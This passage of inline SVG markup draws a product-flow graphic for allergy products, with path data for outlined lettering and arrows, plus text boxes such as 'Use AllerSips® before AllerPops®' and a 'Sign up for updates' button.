.712A2.786,2.786,0,0,1,321.6,44.544ZM330.288,54h3.072V45.072h2.352V42.408H333.36v-.576c0-1.1.576-1.68,1.44-1.68a1.871,1.871,0,0,1,.984.24l.624-2.16a4.929,4.929,0,0,0-2.208-.48,3.736,3.736,0,0,0-3.912,4.032v.624h-1.92v2.664h1.92Z" transform="translate(3266 -7002)"/>
<path id="arrow-down-long-5" data-name="arrow-down-long" d="M.308,7.607a1.065,1.065,0,0,0,1.485,0L5.95,3.521V20.969a1.05,1.05,0,0,0,2.1,0V3.521L12.208,7.6a1.063,1.063,0,0,0,1.485,0,1.018,1.018,0,0,0,0-1.458L7.742.3A1.063,1.063,0,0,0,6.258.3L.308,6.145A1.022,1.022,0,0,0,.308,7.607Z" transform="translate(2743.544 -6722.101) rotate(-45)"/>
<path id="arrow-down-long-6" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(2984 -6545)" fill="#5b15d1"/>
<path id="Path_4857" data-name="Path 4857" d="M1.446,17H2.94V4.994H1.446Zm4.59-8.1A3.475,3.475,0,0,0,7.512,6.182,1.212,1.212,0,0,0,6.378,4.814a.964.964,0,0,0-.954.972.856.856,0,0,0,.864.918.834.834,0,0,0,.252-.036A2.734,2.734,0,0,1,5.37,8.342Zm6.12,8.1h1.476L17.25,8.306H15.774l-2.88,7.128L10,8.306H8.538Zm5.994-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L25.386,15A3.8,3.8,0,0,1,22.7,16.1a3.063,3.063,0,0,1-3.132-3.006H26.61v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,18.15,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H19.572A2.9,2.9,0,0,1,22.416,9.206Zm13.212,8.01a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V8.306H35.052V5.93H33.7V8.306h-1.44V9.494H33.7v5.688A1.779,1.779,0,0,0,35.628,17.216Zm3.1-.216h1.35V10.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V8.126a3.7,3.7,0,0,0-2.9,1.584v-1.4h-1.35ZM45.33,6.848a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,45.33,6.848ZM44.664,17h1.35V8.306h-1.35Zm3.546-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L55.446,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006H56.67v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,48.21,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H49.632A2.9,2.9,0,0,1,52.476,9.206ZM65.148,17H66.5V4.994h-1.35V9.62a3.635,3.635,0,0,0-2.934-1.53c-2.286,0-3.87,1.8-3.87,4.572,0,2.826,1.6,4.554,3.87,4.554A3.66,3.66,0,0,0,65.148,15.7Zm0-2.358a3.234,3.234,0,0,1-2.61,1.368c-1.746,0-2.79-1.422-2.79-3.348S60.792,9.3,62.538,9.3a3.264,3.264,0,0,1,2.61,1.4ZM82.518,17h1.656L79.332,4.994H77.478L72.654,17H74.31l1.062-2.664h6.084Zm-4.1-10.674L81.006,13H75.8ZM85.686,17h1.35V4.994h-1.35Zm4.05,0h1.35V4.994h-1.35Zm3.546-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L100.518,15a3.8,3.8,0,0,1-2.682,1.1A3.063,3.063,0,0,1,94.7,13.094h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,93.282,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H94.7A2.9,2.9,0,0,1,97.548,9.206ZM103.92,17h1.35V10.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V8.126a3.7,3.7,0,0,0-2.9,1.584v-1.4h-1.35Zm5.274-1.692a5.945,5.945,0,0,0,4.608,1.908c3.24,0,4.428-1.782,4.428-3.528,0-2.52-2.232-3.132-4.194-3.654-1.53-.414-2.916-.774-2.916-1.98,0-1.134,1.026-1.908,2.466-1.908a4.594,4.594,0,0,1,3.474,1.44l.9-1.1a5.645,5.645,0,0,0-4.266-1.674c-2.358,0-4.122,1.35-4.122,3.33,0,2.358,2.142,2.9,4.068,3.4,1.584.432,3.042.828,3.042,2.268,0,.918-.684,2.07-2.826,2.07a5.075,5.075,0,0,1-3.78-1.71Zm11.88-8.46a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,121.074,6.848ZM120.408,17h1.35V8.306h-1.35Zm5.4,3.312V15.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554A3.634,3.634,0,0,0,125.808,9.6v-1.3h-1.35V20.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V10.682A3.214,3.214,0,0,1,128.4,9.3C130.146,9.3,131.19,10.718,131.19,12.644Zm2.844,3.2a4.625,4.625,0,0,0,3.51,1.368c2.25,0,3.42-1.17,3.42-2.628,0-1.926-1.746-2.358-3.258-2.7-1.134-.27-2.124-.54-2.124-1.386,0-.774.738-1.314,1.926-1.314a3.387,3.387,0,0,1,2.592,1.1l.63-.936a4.4,4.4,0,0,0-3.222-1.26c-2.07,0-3.24,1.152-3.24,2.5,0,1.8,1.674,2.2,3.15,2.538,1.17.288,2.232.594,2.232,1.548,0,.846-.72,1.44-2.052,1.44a3.939,3.939,0,0,1-2.862-1.242ZM153.24,17h1.35V11.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936a3.453,3.453,0,0,1,2.664-1.206c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM163.158,17h1.35V10.9a2.471,2.471,0,0,0-2.772-2.808,4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm10.35,0h1.35V4.994h-1.35V9.62a3.635,3.635,0,0,0-2.934-1.53c-2.286,0-3.87,1.8-3.87,4.572,0,2.826,1.6,4.554,3.87,4.554a3.66,3.66,0,0,0,2.934-1.512Zm0-2.358a3.234,3.234,0,0,1-2.61,1.368c-1.746,0-2.79-1.422-2.79-3.348S169.152,9.3,170.9,9.3a3.264,3.264,0,0,1,2.61,1.4Zm9.36-7.794a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,182.868,6.848ZM182.2,17h1.35V8.306H182.2Zm6.246.216a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V8.306h-1.764V5.93h-1.35V8.306h-1.44V9.494h1.44v5.688A1.779,1.779,0,0,0,188.448,17.216ZM191.886,8.9a3.475,3.475,0,0,0,1.476-2.718,1.212,1.212,0,0,0-1.134-1.368.964.964,0,0,0-.954.972.856.856,0,0,0,.864.918.834.834,0,0,0,.252-.036,2.734,2.734,0,0,1-1.17,1.674Zm2.5,6.948a4.625,4.625,0,0,0,3.51,1.368c2.25,0,3.42-1.17,3.42-2.628,0-1.926-1.746-2.358-3.258-2.7-1.134-.27-2.124-.54-2.124-1.386,0-.774.738-1.314,1.926-1.314a3.387,3.387,0,0,1,2.592,1.1l.63-.936a4.4,4.4,0,0,0-3.222-1.26c-2.07,0-3.24,1.152-3.24,2.5,0,1.8,1.674,2.2,3.15,2.538,1.17.288,2.232.594,2.232,1.548,0,.846-.72,1.44-2.052,1.44a3.939,3.939,0,0,1-2.862-1.242ZM214.026,17h1.35V10.9A2.471,2.471,0,0,0,212.6,8.09a4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm7.848.216a4.28,4.28,0,0,0,4.3-4.572,4.309,4.309,0,1,0-8.6,0A4.28,4.28,0,0,0,221.874,17.216Zm0-1.206c-1.854,0-2.9-1.584-2.9-3.366,0-1.764,1.044-3.348,2.9-3.348s2.88,1.584,2.88,3.348C224.754,14.426,223.728,16.01,221.874,16.01Zm8.694,1.206a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V8.306h-1.764V5.93h-1.35V8.306H227.2V9.494h1.44v5.688A1.779,1.779,0,0,0,230.568,17.216ZM245.832,17h1.35l2.772-8.694h-1.4l-2.124,6.93-2.286-6.93h-1.152l-2.286,6.93-2.124-6.93h-1.4L239.946,17h1.35l2.268-6.984Zm9.486.216a4.28,4.28,0,0,0,4.3-4.572,4.309,4.309,0,1,0-8.6,0A4.28,4.28,0,0,0,255.318,17.216Zm0-1.206c-1.854,0-2.9-1.584-2.9-3.366,0-1.764,1.044-3.348,2.9-3.348s2.88,1.584,2.88,3.348C258.2,14.426,257.172,16.01,255.318,16.01Zm6.5.99h1.35V10.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V8.126a3.7,3.7,0,0,0-2.9,1.584v-1.4h-1.35Zm11.862,0h1.728l-3.87-4.752,3.852-3.942h-1.71l-4.572,4.626V4.994h-1.35V17h1.35V14.516l1.44-1.422Zm4-10.152a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,277.674,6.848ZM277.008,17h1.35V8.306h-1.35Zm9.918,0h1.35V10.9A2.471,2.471,0,0,0,285.5,8.09a4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm4.032,2.232a4.442,4.442,0,0,0,3.51,1.3c2.124,0,4.14-.9,4.14-3.78V8.306h-1.35V9.62a3.6,3.6,0,0,0-2.916-1.53c-2.286,0-3.87,1.728-3.87,4.518,0,2.808,1.6,4.5,3.87,4.5a3.632,3.632,0,0,0,2.916-1.548V16.8a2.489,2.489,0,0,1-2.79,2.61,3.32,3.32,0,0,1-2.826-1.188Zm6.3-4.734a3.218,3.218,0,0,1-2.592,1.422c-1.746,0-2.79-1.4-2.79-3.312,0-1.926,1.044-3.312,2.79-3.312a3.2,3.2,0,0,1,2.592,1.4Z" transform="translate(2841 -6573)"/>
<g id="box-3">
<rect id="Rectangle_5447" data-name="Rectangle 5447" width="446" height="93" rx="10" transform="translate(2768 -6513)" fill="#fce402"/>
<text id="Sign_up_for_updates" data-name="Sign up for updates" transform="translate(2788 -6494)" font-size="18" font-family="ProximaNova-Bold, proxima-nova" font-weight="700"><tspan x="0" y="17">Sign up for updates</tspan></text>
<text id="We_will_keep_you_posted_as_new_products_and_studies_arise" data-name="We will keep you posted as new products and studies arise" transform="translate(2788 -6472)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">We will keep you posted as new </tspan><tspan x="0" y="35">products and studies arise</tspan></text>
<g id="button-3">
<a href="#" class="btn popup-close">
<rect id="Rectangle_3889-3" data-name="Rectangle 3889" width="142" height="28" rx="14" transform="translate(3052 -6480)"/>
<text id="Sign_up_for_Updates-2" data-name="Sign up for Updates" transform="translate(3062 -6461)" fill="#fff" font-size="14" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">Sign up for Updates</tspan></text>
</a>
</g>
</g>
<path id="arrow-down-long-7" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(2984 -6605)" fill="#5b15d1"/>
<g id="box-2">
<rect id="Rectangle_5447-2" data-name="Rectangle 5447" width="446" height="93" rx="10" transform="translate(2768 -6708)" fill="#fce402"/>
<text id="Use_AllerSips_before_AllerPops_" data-name="Use AllerSips® before AllerPops®" transform="translate(2788 -6689)" font-size="18" font-family="ProximaNova-Bold, proxima-nova" font-weight="700"><tspan x="0" y="17">Use AllerSips® before AllerPops®</tspan></text>
<text id="Please_make_sure_no_excessive_oral_hygiene_and_no_antibiotics" data-name="Please make sure no excessive oral hygiene and no antibiotics" transform="translate(2788 -6667)" font-size="16" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="15">Please make sure no excessive oral </tspan><tspan x="0" y="35">hygiene and no antibiotics</tspan></text>
<g id="button-2">
<a href="#" class="btn popup-close">
<rect id="Rectangle_3889-4" data-name="Rectangle 3889" width="102" height="28" rx="14" transform="translate(3092 -6675)"/>
<text id="View_Product-3" data-name="View Product" transform="translate(3102 -6656)" fill="#fff" font-size="14" font-family="ProximaNova-Regular, proxima-nova"><tspan x="0" y="0">View Product</tspan></text>
</a>
</g>
</g>
<path id="arrow-down-long-8" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(2984 -6740)" fill="#5b15d1"/>
<path id="Path_4856" data-name="Path 4856" d="M12.082,17h1.494V4.994H12.082ZM26.86,17h1.35V10.862A2.445,2.445,0,0,0,25.438,8.09a4.32,4.32,0,0,0-3.114,1.476V4.994h-1.35V17h1.35V10.646A3.417,3.417,0,0,1,24.9,9.3c1.17,0,1.962.45,1.962,1.98Zm9.486,0H37.7V11.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936A3.453,3.453,0,0,1,34.15,9.26c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM42.718,17h1.476l3.618-8.694H46.336l-2.88,7.128-2.9-7.128H39.1Zm5.994-4.356a4.311,4.311,0,0,0,4.428,4.572A4.723,4.723,0,0,0,56.6,15.884L55.948,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,48.712,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H50.134A2.9,2.9,0,0,1,52.978,9.206ZM65.218,17h1.35V10.9A2.471,2.471,0,0,0,63.8,8.09a4.312,4.312,0,0,0-3.1,1.476V8.306H59.35V17H60.7V10.646A3.357,3.357,0,0,1,63.274,9.3c1.17,0,1.944.486,1.944,2.016ZM69.5,8.9a3.475,3.475,0,0,0,1.476-2.718,1.212,1.212,0,0,0-1.134-1.368.964.964,0,0,0-.954.972.856.856,0,0,0,.864.918.834.834,0,0,0,.252-.036,2.734,2.734,0,0,1-1.17,1.674ZM75.5,17.216a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V8.306H74.92V5.93H73.57V8.306H72.13V9.494h1.44v5.688A1.779,1.779,0,0,0,75.5,17.216Zm7.236-4.572a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L89.968,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.347,4.347,0,0,0,82.732,12.644ZM87,9.206a2.818,2.818,0,0,1,2.862,2.9H84.154A2.9,2.9,0,0,1,87,9.206ZM98.428,17h1.566l-3.348-4.464,3.15-4.23H98.23l-2.412,3.312L93.406,8.306H91.84l3.15,4.23L91.66,17h1.548l2.61-3.564Zm4.464,3.312V15.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554A3.634,3.634,0,0,0,102.892,9.6v-1.3h-1.35V20.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V10.682A3.214,3.214,0,0,1,105.484,9.3C107.23,9.3,108.274,10.718,108.274,12.644Zm3.1,0a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L118.606,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.347,4.347,0,0,0,111.37,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,115.636,9.206ZM122.008,17h1.35V10.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V8.126a3.7,3.7,0,0,0-2.9,1.584v-1.4h-1.35Zm6.606-10.152a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,128.614,6.848ZM127.948,17h1.35V8.306h-1.35Zm3.546-4.356a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L138.73,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,131.494,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,135.76,9.206ZM148,17h1.35V10.9a2.471,2.471,0,0,0-2.772-2.808,4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm3.546-4.356a4.3,4.3,0,0,0,4.338,4.572A3.721,3.721,0,0,0,159.07,15.7l-.9-.828a2.621,2.621,0,0,1-2.214,1.134c-1.854,0-3.006-1.44-3.006-3.366S154.1,9.3,155.956,9.3a2.578,2.578,0,0,1,2.214,1.134l.9-.828a3.721,3.721,0,0,0-3.186-1.512A4.3,4.3,0,0,0,151.546,12.644Zm8.91,0a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L167.692,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,160.456,12.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,164.722,9.206ZM177.394,17h1.35V4.994h-1.35V9.62a3.635,3.635,0,0,0-2.934-1.53c-2.286,0-3.87,1.8-3.87,4.572,0,2.826,1.6,4.554,3.87,4.554a3.66,3.66,0,0,0,2.934-1.512Zm0-2.358a3.234,3.234,0,0,1-2.61,1.368c-1.746,0-2.79-1.422-2.79-3.348s1.044-3.366,2.79-3.366a3.264,3.264,0,0,1,2.61,1.4ZM191.524,17h1.35V11.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936a3.453,3.453,0,0,1,2.664-1.206c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM201.442,17h1.35V10.9A2.471,2.471,0,0,0,200.02,8.09a4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646A3.357,3.357,0,0,1,199.5,9.3c1.17,0,1.944.486,1.944,2.016Zm3.78,2.178-.216,1.224a4.383,4.383,0,0,0,.99.126,2.585,2.585,0,0,0,2.556-1.764l4.356-10.458h-1.476l-2.88,7.128-2.9-7.128H204.2l3.636,8.784-.576,1.314a1.25,1.25,0,0,1-1.3.918A2.071,2.071,0,0,1,205.222,19.178Zm13.23-6.534a4.3,4.3,0,0,0,4.338,4.572,3.721,3.721,0,0,0,3.186-1.512l-.9-.828a2.621,2.621,0,0,1-2.214,1.134c-1.854,0-3.006-1.44-3.006-3.366S221.008,9.3,222.862,9.3a2.578,2.578,0,0,1,2.214,1.134l.9-.828A3.721,3.721,0,0,0,222.79,8.09,4.3,4.3,0,0,0,218.452,12.644ZM233.752,17h1.35V10.862A2.445,2.445,0,0,0,232.33,8.09a4.32,4.32,0,0,0-3.114,1.476V4.994h-1.35V17h1.35V10.646A3.417,3.417,0,0,1,231.79,9.3c1.17,0,1.962.45,1.962,1.98Zm9.486,0h1.35V11.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936a3.453,3.453,0,0,1,2.664-1.206c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM253.156,17h1.35V10.9a2.471,2.471,0,0,0-2.772-2.808,4.312,4.312,0,0,0-3.1,1.476V8.306h-1.35V17h1.35V10.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm4.032,2.232a4.442,4.442,0,0,0,3.51,1.3c2.124,0,4.14-.9,4.14-3.78V8.306h-1.35V9.62a3.6,3.6,0,0,0-2.916-1.53c-2.286,0-3.87,1.728-3.87,4.518,0,2.808,1.6,4.5,3.87,4.5a3.632,3.632,0,0,0,2.916-1.548V16.8a2.489,2.489,0,0,1-2.79,2.61,3.32,3.32,0,0,1-2.826-1.188Zm6.3-4.734A3.218,3.218,0,0,1,260.9,15.92c-1.746,0-2.79-1.4-2.79-3.312,0-1.926,1.044-3.312,2.79-3.312a3.2,3.2,0,0,1,2.592,1.4Zm3.546-1.854a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L274.27,15a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.347,4.347,0,0,0,267.034,12.644ZM271.3,9.206a2.818,2.818,0,0,1,2.862,2.9h-5.706A2.9,2.9,0,0,1,271.3,9.206ZM79.078,41h1.35V35.024c0-2.106-1.53-2.934-3.366-2.934a4.551,4.551,0,0,0-3.474,1.44l.63.936a3.453,3.453,0,0,1,2.664-1.206c1.26,0,2.2.666,2.2,1.836v1.566a3.635,3.635,0,0,0-2.88-1.188,2.847,2.847,0,0,0-3.042,2.862,2.9,2.9,0,0,0,3.042,2.88,3.761,3.761,0,0,0,2.88-1.206Zm0-1.836a2.911,2.911,0,0,1-2.394,1.08,1.913,1.913,0,1,1,0-3.8,2.911,2.911,0,0,1,2.394,1.08ZM83.506,41h1.35V33.494H86.62V32.306H84.856V31.64c0-1.1.486-1.71,1.368-1.71a1.5,1.5,0,0,1,.774.2l.342-1.008a2.493,2.493,0,0,0-1.314-.306c-1.512,0-2.52,1.026-2.52,2.826v.666h-1.44v1.188h1.44Zm6.912.216a2.207,2.207,0,0,0,1.62-.558l-.4-1.008a1.3,1.3,0,0,1-.918.36c-.594,0-.882-.468-.882-1.116v-5.4h1.764V32.306H89.842V29.93h-1.35v2.376h-1.44v1.188h1.44v5.688A1.779,1.779,0,0,0,90.418,41.216Zm2.592-4.572a4.311,4.311,0,0,0,4.428,4.572,4.723,4.723,0,0,0,3.456-1.332L100.246,39a3.8,3.8,0,0,1-2.682,1.1,3.063,3.063,0,0,1-3.132-3.006h7.038v-.342c0-2.61-1.548-4.662-4.176-4.662A4.348,4.348,0,0,0,93.01,36.644Zm4.266-3.438a2.818,2.818,0,0,1,2.862,2.9H94.432A2.9,2.9,0,0,1,97.276,33.206ZM103.648,41H105V34.844a3.18,3.18,0,0,1,2.358-1.386,2.379,2.379,0,0,1,.54.054V32.126A3.7,3.7,0,0,0,105,33.71v-1.4h-1.35ZM120.1,41h1.35V32.306H120.1V38.7a3.326,3.326,0,0,1-2.574,1.314c-1.17,0-1.944-.45-1.944-1.98V32.306h-1.35v6.138A2.445,2.445,0,0,0,117,41.216a4.253,4.253,0,0,0,3.1-1.44Zm3.294-1.152a4.624,4.624,0,0,0,3.51,1.368c2.25,0,3.42-1.17,3.42-2.628,0-1.926-1.746-2.358-3.258-2.7-1.134-.27-2.124-.54-2.124-1.386,0-.774.738-1.314,1.926-1.314a3.387,3.387,0,0,1,2.592,1.1l.63-.936a4.4,4.4,0,0,0-3.222-1.26c-2.07,0-3.24,1.152-3.24,2.5,0,1.8,1.674,2.2,3.15,2.538,1.17.288,2.232.594,2.232,1.548,0,.846-.72,1.44-2.052,1.44a3.939,3.939,0,0,1-2.862-1.242Zm9.792-9a.922.922,0,0,0,.918-.918.909.909,0,0,0-1.818,0A.918.918,0,0,0,133.186,30.848ZM132.52,41h1.35V32.306h-1.35Zm9.918,0h1.35V34.9a2.471,2.471,0,0,0-2.772-2.808,4.313,4.313,0,0,0-3.1,1.476v-1.26h-1.35V41h1.35V34.646a3.357,3.357,0,0,1,2.574-1.35c1.17,0,1.944.486,1.944,2.016Zm4.032,2.232a4.442,4.442,0,0,0,3.51,1.3c2.124,0,4.14-.9,4.14-3.78V32.306h-1.35V33.62a3.6,3.6,0,0,0-2.916-1.53c-2.286,0-3.87,1.728-3.87,4.518,0,2.808,1.6,4.5,3.87,4.5a3.632,3.632,0,0,0,2.916-1.548V40.8a2.489,2.489,0,0,1-2.79,2.61,3.32,3.32,0,0,1-2.826-1.188Zm6.3-4.734a3.218,3.218,0,0,1-2.592,1.422c-1.746,0-2.79-1.4-2.79-3.312,0-1.926,1.044-3.312,2.79-3.312a3.2,3.2,0,0,1,2.592,1.4Zm8.532.792a4.9,4.9,0,0,0,4.23,1.926c2.412,0,4.266-1.512,4.266-3.96a3.678,3.678,0,0,0-3.816-3.834,4.06,4.06,0,0,0-2.808,1.08V30.326h5.85V28.994H161.68v6.48l1.1.378a3.764,3.764,0,0,1,2.772-1.134A2.53,2.53,0,0,1,168.3,37.31a2.592,2.592,0,0,1-2.772,2.574A3.951,3.951,0,0,1,162.22,38.3Zm16.776,5.022V39.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554a3.634,3.634,0,0,0-2.934,1.512v-1.3h-1.35V44.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V34.682A3.214,3.214,0,0,1,180.67,33.3C182.416,33.3,183.46,34.718,183.46,36.644Zm7.4,4.572a4.28,4.28,0,0,0,4.3-4.572,4.309,4.309,0,1,0-8.6,0A4.28,4.28,0,0,0,190.858,41.216Zm0-1.206c-1.854,0-2.9-1.584-2.9-3.366,0-1.764,1.044-3.348,2.9-3.348s2.88,1.584,2.88,3.348C193.738,38.426,192.712,40.01,190.858,40.01Zm7.848,4.3V39.686a3.563,3.563,0,0,0,2.934,1.53c2.286,0,3.87-1.764,3.87-4.572,0-2.826-1.584-4.554-3.87-4.554a3.634,3.634,0,0,0-2.934,1.512v-1.3h-1.35V44.312Zm5.382-7.668c0,1.926-1.044,3.366-2.79,3.366a3.23,3.23,0,0,1-2.592-1.4V34.682A3.214,3.214,0,0,1,201.3,33.3C203.044,33.3,204.088,34.718,204.088,36.644Zm2.844,3.2a4.625,4.625,0,0,0,3.51,1.368c2.25,0,3.42-1.17,3.42-2.628,0-1.926-1.746-2.358-3.258-2.7-1.134-.27-2.124-.54-2.124-1.386,0-.774.738-1.314,1.926-1.314a3.387,3.387,0,0,1,2.592,1.1l.63-.936a4.4,4.4,0,0,0-3.222-1.26c-2.07,0-3.24,1.152-3.24,2.5,0,1.8,1.674,2.2,3.15,2.538,1.17.288,2.232.594,2.232,1.548,0,.846-.72,1.44-2.052,1.44a3.939,3.939,0,0,1-2.862-1.242Z" transform="translate(2848 -6792)"/>
<path id="arrow-down-long-9" data-name="arrow-down-long" d="M.307,14.393a1.065,1.065,0,0,1,1.485,0L5.95,18.479V1.031a1.05,1.05,0,0,1,2.1,0V18.479L12.207,14.4a1.063,1.063,0,0,1,1.485,0,1.018,1.018,0,0,1,0,1.458L7.742,21.7a1.063,1.063,0,0,1-1.485,0L.307,15.855A1.022,1.022,0,0,1,.307,14.393Z" transform="translate(2984 -6824)" fill="#5b15d1"/>
<g id="box-1">
